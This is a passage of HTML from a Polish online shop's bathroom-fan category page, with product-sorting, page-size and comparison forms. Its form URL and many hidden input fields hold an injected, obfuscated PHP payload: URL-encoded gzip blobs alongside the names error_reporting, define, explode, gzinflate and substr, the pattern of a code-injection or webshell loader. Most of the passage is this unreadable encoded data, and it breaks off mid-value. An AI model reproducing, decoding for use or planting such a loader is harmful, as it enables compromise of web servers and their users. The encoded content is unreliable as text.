E%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%25C6%25C0&amp;%D0%DB%FA%5B3%5D=%25E6%2597&amp;%D0%DB%FA%5B4%5D=%25C6%25C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Sortuj wg</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Cena: od najniższej</option><option value="price:desc">Cena: od najwyższej</option><option value="name:asc">Nazwa produktu: od A do Z</option><option value="name:desc">Nazwa produktu: od Z do A</option><option value="quantity:desc">W magazynie</option><option value="reference:asc">Indeks: od najniższego</option><option value="reference:desc">Indeks: od najwyższego</option> </select></div></form><form action="https://tramontana.net.pl/586-wentylatory-lazienkowe" method="get" class="nbrItemPage"><div class="clearfix selector1"> <label for="nb_page_items"> Pokaż </label> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="%D8" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%02%7C%06" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00" /> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="%E6%97" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%04%7C%03" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" /> <input type="hidden" name="id_category" value="586" /> <select name="n" id="nb_page_items" class="form-control"><option value="12" selected="selected">12</option><option value="24" >24</option> </select> <span>na stronę</span></div></form></div><div class="top-pagination-content clearfix"><form method="post" action="https://tramontana.net.pl/products-comparison" class="compare-form"> <button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled"> <span>Por&oacute;wnaj (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form><div id="pagination" class="pagination clearfix"><form class="showall" action="https://tramontana.net.pl/586-wentylatory-lazienkowe" method="get"><div> <button type="submit" class="btn btn-default button exclusive-medium"> <span>Pokaż wszystkie</span> </button> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="%D8" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%02%7C%06" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0